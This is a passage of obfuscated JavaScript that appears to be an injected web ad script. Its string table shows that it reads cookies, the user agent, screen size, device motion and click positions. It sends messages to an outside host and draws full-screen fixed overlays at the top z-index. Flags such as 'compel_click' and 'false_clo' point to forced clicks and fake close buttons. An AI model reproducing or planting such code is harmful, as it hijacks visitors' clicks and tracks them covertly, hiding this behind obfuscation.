_0x42d303=_0x378608;_0x443ceb[_0x42d303(0x1cb)](_0x173e6c[_0x42d303(0x191)]+_0x22a50e['id'],_0x22a50e[_0x42d303(0x1e2)],0x4650);},0x7530),_0x443ceb[_0x378608(0x251)](_0x22a50e);}}catch(_0x55bd5e){_0x443ceb[_0x378608(0x27a)](_0x55bd5e);}};}}}()));function a0_0x3223(_0x1497d4,_0x216121){_0x1497d4=_0x1497d4-0x17e;var _0x337c98=a0_0x337c();var _0x322338=_0x337c98[_0x1497d4];return _0x322338;}function a0_0x337c(){var _0x2f0409=['https://bug.d8wxum.com:8003/bug?message=','devicemotion','slzQu','uEpqU','YTrLa','wnCLD','test','iscookie','EoSiK','EWbNn','length','RlwLi','com_defer','GET','FNjiR','IaFRF','px\x20','QfDeh','QNtIw','DeHgB','Content-type','compel_skip','reserve_height','style','cOAwJ','statis_code','innerHeight','xMztN','omMGO','HcnMW','px;\x20background-size:\x20','bottom','YvDbi','onreadystatechange','GKBQa','key','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','OIhxa','vw;border:none;z-index:2147483646;','?t=','sxgDH','jioCI',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}Q@s^(m:)}7qCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/}Q@s^(m:)}7qCm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','JqSBK',';expires=','scrollTop','ym_','evetype','compel_click','gCook','setTime','XhmUt','&ctype=','display:\x20block;\x20\x20width:\x20100%;\x20height:','&history=','match','false_clo','VwxSa','parse','parentNode','responseText','lBJry','bqJwM','is_com','height:\x20','FvidF','height:','skip','6jJmIQh','floor','childNodes','EsJbm','setRequestHeader','bZAPu','BDxZy','add','&refso=','insertBefore','1562344NEDsvv','16223193FUkFSZ','tfmwx','click','body{margin:\x200px;}','eteRm','touchstart','KFTpn',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','otGYe','qtRTS','QBIIF','YOBmr','width','dvEoG','DtHYA','px;\x20left:','HOtwO','read_time','pcurl','body','name','iSiKj','accelerationIncludingGravity','REKHc','hidden','&screen=','message','user_agent','KTwhP','event','FjyOd','RiKza','&clickp=','hid_state','QnEXM','px;\x20bottom:','send','getElementsByClassName','mhEIk','MRAnN','JIcZT','HsatL','uiuiui','head','djJUt','\x20~\x20','after','com_state','hiheight','iCUMB','&open_n=','YEqHz','is_jiexi','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','cookie','now','mYPPW','com_click_num','px\x20!important;','zmXfn','close','px;\x20background-position:\x20-','(^|\x20)ym_','is_open','nQRGb','KNQKf','zlmXd','userAgent','top','random',')\x20!important}','fShaZ','nYaOu','oHaeY','USIld','9|4|5|3|7|8|0|6|2|1','abarl','oMfCu','aqukN','mubPH','changedTouches','lBwmf','\x20~\x20.','DeviceMotionEvent','6peMLGv','/cc/','URL','jAFKl','com_c_number','sCook','is_not','split','mqaXl','LTPDl','hid_pvnum_show','XymBL','TpyYx','mZybL','WIBUo','substr','position','IsPC','4595738dzzLke','iwEEi','px\x20-','UbEEr','eNQmH','OGElN','open','NZccy','qSFQQ','XKhsD','show_number','className','&ipnumber=','platform','createElement','wlNFH','DeviceOrientationEvent','charAt','aiPEA','PhTqC','HELpe','status','&jiami=1','NsGRm','NhGja','XVEDX','ihhhw','UqUpZ','ginHei','dGPbO','JHAph','aBOLT','del','getTime','toLowerCase','CScr','RPYJj','UqZNt','rlmIi','kLxQF','1416782uVOTrY','/d/','gtop','location','good','clientX','script','{background-image:\x20url(data:image/png;base64,','7354080efpHBB','PIkUw','Vivox','TryVm','TOpKT','TzTnU','oUePd','insertAdjacentElement','gxkIR','mDRFJ','uwJmX','open_n','10px','VsZQy','is_repeat_ip_','NbjZX','UkrEi','IEthp','purl','gImg','ddvOu','jLXcJ','cbLLt','zXgtY','afterend','offsetTop','0|1|5|2|4|3','px;\x20top:','screen','getElementsByTagName','WRWon','img','CBgYQ','touches','MRuUQ','appendChild','XohJO','ktGyi','RXtuR','lkHUq','PjXZl','&target=1','clientY','FKjRN','gDEpU','NfiqD','TGBfq','xwATI','HHJzT','aRQIf','QCyoF','vkwgY','cLab','PwvYo','WXTuo','&ifrom=','xIrBR','YwVYu','&target=0&is_qie=1','nWjao','uPutL','xZwKe','top:','&t=','bottom:','kWnmh','qFDMv','hide','is_skip','151250jXLElB','PZthi','SjRKX','WFCZR','init','vBUXg','qCvXP','gjIBx','PPLcX','height','pDxFj','src','=([^;]*)(;|$)','&url=','div','CKgSc','addEventListener','XGjMI','sTFju','VAxRI','jTfZA','htONi','cSty','pvCiO','display:block;position:fixed;width:10%;left:','eOrsq','QzuCV','ZDfaQ','xeUxZ','vzIVy','remove','dcPeN','GMoej','otNaL','sRytI','clientHeight','innerHTML','type','qxEGO','kklqh','zFqVV','isCook','px;','DVrqO','XqMlw','catch','readyState','1079205hcqyPW','CwpXN','size','ohpFH','string','VrsYl','AnbmZ','time','GgEvN','zhBEo','beUSh','&source=','matter','lxsvQ','DbLtp','hid_c_number','ZamyK'];a0_0x337c=function(){return _0x2f0409;};return a0_0x337c();}
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;